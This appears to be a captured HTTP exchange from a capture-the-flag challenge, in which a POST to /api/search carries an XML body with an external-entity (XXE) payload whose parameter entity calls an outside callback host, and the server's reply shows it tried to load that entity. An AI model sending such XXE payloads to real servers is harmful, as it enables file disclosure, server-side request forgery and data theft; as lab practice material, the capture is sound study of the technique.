 POST /api/search HTTP/1.1
Host: e6df0ba9-6ec6-4ef8-a448-37773b00da24.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: application/xml
Content-Length: 237
Origin: http://e6df0ba9-6ec6-4ef8-a448-37773b00da24.node3.buuoj.cn
Connection: keep-alive
Referer: http://e6df0ba9-6ec6-4ef8-a448-37773b00da24.node3.buuoj.cn/
Cookie: _ga=GA1.2.1981128923.1586834797
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message[
<!ELEMENT message (#PCDATA)>
<!ENTITY id '135601360123502401401250'>
<!ENTITY % dtd SYSTEM "https://zzzzzz.free.beeceptor.com">
%dtd;
]>
<message>&id;</message>
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 08 Sep 2020 15:07:57 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 84
Connection: keep-alive
failed to load external entity "https://zzzzzz.free.beeceptor.com", line 7, column 8